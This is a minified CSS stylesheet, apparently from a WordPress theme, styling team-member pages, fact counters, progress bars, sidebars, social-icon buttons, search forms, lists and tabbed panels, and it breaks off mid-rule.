.tm-team-member-single-content-wrapper{margin-top:40px}.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{font-weight:700;color:#313131;width:auto}.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value{margin-left:6px;float:none}.tm-team-member-single-content-wrapper ul{margin:0}.tm-team-member-single-content-wrapper .tm-teammember-content{padding-top:23px}.single-tm_team_member .thememount-team-data{padding:35px 5px 35px 26px;background-color:#f8f8f8;margin-bottom:30px}.inside{text-align:center;position:relative;padding:29px 15px 21px 15px;margin-bottom:30px}.tm-fid-no-border.tm-fid-without-icon.inside{margin-bottom:0}.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper{margin-bottom:10px}.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress){border:1px solid #e8e8e8;padding-left:25px}.tm-fid-with-icon.tm-fid-view-topicon{padding:30px 0 2px;padding-left:0}.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon{padding:5px 0 2px;margin-bottom:14px}.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,.inside.tm-fid-with-border.tm-fid-view-topicon{border:none;background-color:transparent}.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper{margin-bottom:10px;width:122px;height:61px;line-height:61px;border-radius:50%;display:inline-block;position:relative}.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i{position:absolute;top:50%;left:50%;-khtml-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);font-size:48px}.tm-fid-with-icon.tm-fid-view-topicon h3{position:relative}.inside h3{margin-bottom:0;bottom:-11px;width:100%;font-size:16px;line-height:25px;font-weight:400;padding-top:0}.inside .themetechmount-fid-wrapper{padding-top:20px}.inside h4{margin-bottom:0;padding-bottom:0;font-size:38px;line-height:48px}.tm-fid-view-topicon.tm-fid-no-border.tm-fid-without-icon.inside{border-left:7px solid #dce1e9;padding:0 15px}.tm-fid.inside h4{position:relative}.tm-fid-view-topicon.tm-fid-no-border.tm-fid-without-icon.inside h3{color:#7c818e;font-size:15px;line-height:25px}.tm-fid-without-icon.inside h4{margin-top:0}.inside h3 span{padding:2px 4px 0 4px;display:block}.tm-fid-inner sub,.tm-fid-inner sup{font-size:15px;font-weight:400}.tm-fid-inner sup{top:-.9em}.tm-fid-icon-wrapper i.kw_lawgrid{padding-top:5px}.tm-fid-icon-wrapper i{font-size:40px}.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside){border-color:rgba(255,255,255,.15);background-color:rgba(255,255,255,.08)}.tm-bgcolor-skincolor .inside h3,.tm-bgcolor-darkgrey .inside h3,.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,.tm-bgcolor-skincolor .tm-fid.inside h4,.tm-bgcolor-darkgrey .tm-fid.inside h4{color:#fff}.tm-fid-view-topicon.inside h3 span{padding:2px 4px 0 4px}.tm-fid.tm-fid-without-icon .tm-fld-contents{text-align:left}.tm-fid-view-righticon .tm-fid-left,.tm-fid-view-lefticon .tm-fid-left{position:relative}.tm-fid-view-righticon .tm-fld-contents,.tm-fid-view-lefticon .tm-fld-contents{padding-top:0;text-align:left;clear:both;overflow:hidden}.tm-fid-view-lefticon .tm-fid-icon-wrapper i{font-size:55px}.tm-fid-view-lefticon .tm-fld-contents{padding-left:75px}.tm-fid-view-righticon .tm-fld-contents{padding-right:70px}.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents{padding-left:0}.tm-fid-view-lefticon .tm-fid-icon-wrapper{position:absolute;top:25px}.tm-fid-view-righticon-border .tm-fid-icon-wrapper,.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,.tm-fid-view-righticon .tm-fid-icon-wrapper{position:absolute;top:5px}.tm-fid-view-righticon.inside h4,.tm-fid-view-lefticon.inside h4{margin-top:0;margin-bottom:0;float:left;display:block}.tm-fid-view-lefticon.inside h4 span:nth-child(2){margin-left:-5px}.tm-fid-view-righticon.inside h4{float:right}.tm-textcolor-white .inside h3{color:rgba(255,255,255,.8)!important}.tm-fid-view-righticon .tm-fld-contents{text-align:right}.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{padding-right:0}.tm-fid-view-righticon .tm-fid-icon-wrapper{right:13px;top:0}.tm-fid-main-border{text-align:center}.vc_row .tm-fid-main-border .inside{background-color:transparent}.tm-facts-colum-sep .wpb_column:after{content:"";height:100%;width:1px;background-color:#e4e7e8;display:block;position:absolute;right:0;top:0;top:50%;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%)}.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{background-color:rgba(255,255,255,.23)}.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{display:none}span.tm-vc_label_units.vc_label_units{position:absolute;right:0;z-index:3;margin-top:-35px;text-shadow:none;color:#7c818e;font-size:16px;font-weight:400;background:transparent!important;padding:2px 0;border-radius:0;margin-left:-24px;top:0}.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label{display:block;margin:14px auto 75px;width:100%;background:transparent;height:5px;border-radius:6px;transition-property:width,background-color;padding:0}.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label{top:-36px;left:0;font-size:16px;font-weight:400;color:#7c818e;text-shadow:none}.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label{color:#fff}.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{-webkit-box-shadow:none;box-shadow:none;background-color:#e9e9e9;border-radius:0;height:7px}.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar{background-color:rgba(255,255,255,1)}.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar{background-color:rgba(4,4,4,.1)}.themetechmount-progress-bar .vc_single_bar .vc_bar{border-radius:0}.themetechmount-progress-bar .vc_single_bar .vc_bar:after{content:" ";position:absolute;height:20px;width:20px;border-radius:50%;box-shadow:inset 0 0 0 2px #fff;right:0;top:-7px}.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{position:absolute;top:48px}.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{width:30px;height:40px;font-size:15px}.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{position:absolute;top:-46px}.tm-pbar-icon-true .tm-vc_icon_element{margin-bottom:0}.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{width:22px;height:45px}.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{font-size:21px!important}.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label{margin-left:37px}.tm-pbar-single-bar-w{position:relative;margin-top:62px;margin-right:16px}.tm-pbar-single-bar-w:first-child{margin-top:35px}.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner{color:#fff!important}.tm-overlap-row{position:relative;z-index:1}.tm-box-shadow{-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 25px 0 rgba(0,0,0,.15);box-shadow:0 0 25px 0 rgba(0,0,0,.15)}.tm-row.tm-bgimage-fixed{background-attachment:fixed!important}.vc_row-o-equal-height>.vc_column_container>.vc_column-inner{height:100%}.vc_column_container>.vc_column-inner{position:relative}.vc_column-inner.tm-col-bgimage-yes{background-image:none!important}.vc_column-inner.tm-col-bgcolor-yes,.tm-row .wpb_column .tm-col-wrapper-bg-layer{background-color:transparent!important}.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{background-color:transparent}body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid[data-vc-stretch-content="true"],.tm-vc-width-auto,body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content>.wpb_row.vc_row-fluid[data-vc-stretch-content="true"],.tm-vc-width-auto{left:0!important;width:auto!important}body.themetechmount-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid,body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid{padding-top:78px;padding-bottom:70px;margin-bottom:0}body.themetechmount-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid .vc_row.vc_row-no-padding,body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{margin:0}body.themetechmount-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid.vc_row-no-padding,body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid.vc_row-no-padding{overflow:hidden}body.themetechmount-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row:first-child,body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row:first-child{margin-top:-92px}body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content .wpb-content-wrapper>.wpb_row:first-child,body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content>.wpb_row:first-child{margin-top:-82px}.site{overflow:hidden}.site-main{position:relative;padding-top:82px;z-index:10}.vc_row.container{padding:0}body.themetechmount-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row .vc_row.container,body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row .vc_row.container{margin:auto}.themetechmount-sidebar-true .vc_row.container{width:auto;margin:0 -15px}body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid,body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content>.wpb_row.vc_row-fluid{padding-top:20px;padding-bottom:10px}body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content .wpb-content-wrapper>.wpb_row:first-child,body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content>.wpb_row:first-child{margin-top:-22px}body.themetechmount-page-full-width.tm-all-row-20px .site-main{padding-top:22px}.tm-bg-img-top>.vc_column-inner>.tm-col-wrapper-bg-layer{background-position:0 top!important}.wpb_single_image .vc_figure{position:relative}.themetechmount-sidebar-true.page #primary .site-main{padding-bottom:40px}.themetechmount-sidebar-true .site-main{padding-top:65px}body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area{float:right}.site-content #sidebar-left.sidebar,.site-content #sidebar-right.sidebar{margin-top:-40px;padding-top:70px;padding-bottom:40px}.site-content #sidebar-left.sidebar{float:left}.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary{margin:0 auto!important;float:none!important}body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar{margin-left:-74.8%}body.themetechmount-sidebar-both .site-content #primary.content-area{margin-left:25%!important}body.themetechmount-sidebar-bothleft .site-content #primary.content-area{float:right}body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{margin-top:-40px;padding-top:60px;padding-bottom:70px}body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{border:none;float:left}body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{border-left:0;float:right}body.themetechmount-sidebar-bothleft .site-content #sidebar-right .widget{padding-left:0;padding-right:0}body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{padding-right:0}body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{border:none}body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{border-right:0}.widget .woocommerce-product-search,.widget .search-form{position:relative}.widget .search-form label{display:block}.widget .woocommerce-product-search .search-field,.widget .search-form .search-field{border:none;background-color:#fff;border-radius:0;padding:11px 15px}.widget.woocommerce.widget_product_search input[type="submit"],.widget.woocommerce.widget_product_search button,.widget .search-form .search-submit{position:absolute;top:0;right:0;box-shadow:none;border-bottom:none;text-indent:-999px;padding:0;width:46px;height:46px;z-index:1;border-radius:0 3px 3px 0;background-image:url([data-uri]);background-color:transparent;background-repeat:no-repeat;background-position:center;background-size:16px 16px;opacity:.5}.tm-textcolor-dark .widget .search-form .search-field{border-color:rgba(0,0,0,.07)}.sidebar .widget{position:relative;margin:40px 0 40px;padding:20px;background-color:#fff}.sidebar .widget:first-child{margin-top:0}.widget.woocommerce.widget_product_search,.sidebar.widget-area .widget.widget_search,.sidebar.widget-area .widget.widget_media_video,.sidebar.widget-area .widget.widget_media_image{padding:0;box-shadow:unset}.sidebar.widget-area .widget.widget_media_video .widget-title,.sidebar.widget-area .widget.widget_media_image .widget-title,.widget.woocommerce.widget_product_search .widget-title,.sidebar.widget-area .widget.widget_search .widget-title{display:none}body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{float:left}.site-content-wrapper #sidebar-right.sidebar{float:right}body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{float:right}.site-content-wrapper #sidebar-left.sidebar{float:left}body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{padding-right:0px!important;border-right:0;margin-right:0}.social-icons{list-style:none;margin:0;padding:0;font-size:15px;padding-top:0;padding-bottom:0}.social-icons li{display:inline-block!important;padding-left:0;min-width:23px;border:none}.social-icons li>a{width:33px;height:33px;line-height:33px;display:block;background-color:transparent;font-size:14px}.content-area .social-icons li>a{margin-right:5px}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{background-color:#2cbfd9}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{background-color:red}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{background-color:#ED1384}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{background-color:#4583bc}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{background-color:#0b84b3}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{background-color:#d3452b}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{background-color:#c41200}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{background-color:#de588b}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{background-color:#cd1f29}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{background-color:#803aac}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{background-color:#006464}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{background-color:#07C0ED}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{background-color:#44678d}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{background-color:#98c742}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{background-color:#ea4925}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{background-color:#f9cb2f}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{background-color:#fb7200}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{background-color:#125688}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{background-color:#fff!important}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{color:#2cbfd9}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{color:red}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{color:#ED1384}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{color:#4583bc}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{color:#0b84b3}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{color:#d3452b}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{color:#c41200}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{color:#de588b}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{color:#cd1f29}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{color:#803aac}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{color:#006464}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{color:#07C0ED}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{color:#44678d}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{color:#98c742}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{color:#ea4925}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{color:#f9cb2f}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{color:#fb7200}.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{color:#125688}.k_flying_searchform_wrapper,.k_flying_searchform_wrapper .container{position:relative}.k_flying_searchform_wrapper{display:none}.w-search-input input[type="text"]:focus{border-color:rgba(255,255,255,.8);color:#fff}.w-search-form-h{display:table;height:100%;width:100%}.w-search-form-row{display:table-cell;vertical-align:middle;text-align:center;width:100%;position:relative}.k_flying_searchform_wrapper .header-search{position:absolute;top:-6px;right:-4px;background-color:transparent;border:none;padding:15px;font-size:20px}.k_flying_searchform_wrapper .header-search{color:#fff}.tm-search-close{position:absolute;border:1px solid rgba(255,255,255,1);top:50%;margin-top:-20px;right:15px;border-radius:3px;width:33px;height:33px;line-height:30px;text-align:center;background-color:#fff;color:#012546;cursor:pointer;transition:all .3s ease-in-out;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-search-close:hover{background-color:#012546;border-color:#012546;color:#fff}.w-search-close{display:block;position:absolute;top:15px;right:20px;font-size:22px;line-height:50px;height:50px;width:50px;color:#fff!important;-webkit-transition:transform ease-out .2s;-moz-transition:transform ease-out .2s;-ms-transition:transform ease-out .2s;-o-transition:transform ease-out .2s;transition:transform ease-out .2s;transform:rotate(0deg)}.w-search-close:hover{opacity:1;transform:rotate(90deg)}.k_flying_searchform_wrapper .field::-webkit-input-placeholder{color:rgba(255,255,255,.8);line-height:1.3em}.k_flying_searchform_wrapper .field:-moz-placeholder{color:rgba(255,255,255,.8);line-height:1.3em}.k_flying_searchform_wrapper .field::-moz-placeholder{color:rgba(255,255,255,.8);line-height:1.3em}.k_flying_searchform_wrapper .field:-ms-input-placeholder{color:rgba(0,0,0,.8);line-height:1.3em}.tm-list-style-none{list-style:none;margin:0;padding:0}.tm-list.tm-list-style-icon{list-style:none;padding:0;padding-left:0}.tm-list.tm-list-style-icon .tm-list-li-content{display:inline-block;padding-left:27px;font-weight:400}.tm-list.tm-list-style-icon li{position:relative;padding-bottom:12px}.tm-list.tm-list-style-icon li i{position:absolute;left:5px;top:5px}.tm-list.tm-list-textsize-small li{font-size:12px}.tm-list.tm-list-style-icon.tm-list-textsize-small li i{top:7px}.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content{padding-left:16px}.tm-list.tm-list-textsize-medium li{font-size:16px;padding-bottom:9px}.tm-list.tm-list-textsize-li{font-size:15px;padding-bottom:8px}.tm-list.tm-list-style-icon.tm-list-textsize-medium li i{top:5px}.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content{padding-left:30px}.tm-list.tm-list-textsize-large li{padding-bottom:10px;font-size:16px;font-weight:500}.tm-list.tm-list-style-icon.tm-list-textsize-large li i{top:4px}.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content{padding-left:30px}.lightfont .tm-list.tm-list-textsize-xlarge li{font-weight:300}.tm-list.tm-list-textsize-xlarge li{font-size:18px}.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{top:0;font-size:23px}.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content{padding-left:37px}.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li{padding-bottom:15px}.tm-list.tm-list-textsize-xlarge li{padding-bottom:5px}article.post .tm-list.tm-list-textsize-xlarge li{font-size:17px}article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{top:2px;font-size:20px}article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content{padding-left:30px}.tm-col-bgcolor-skincolor .tm-list-li-content{color:#fff}.vc_tta-container h2{margin-bottom:29px}.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a,.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a{padding:42px 30px}.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container,.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{font-size:17px}.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{border-left:none}.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{border-right:none}.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a{border-bottom:none}.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a{border-top:none}.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#ededed}.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline 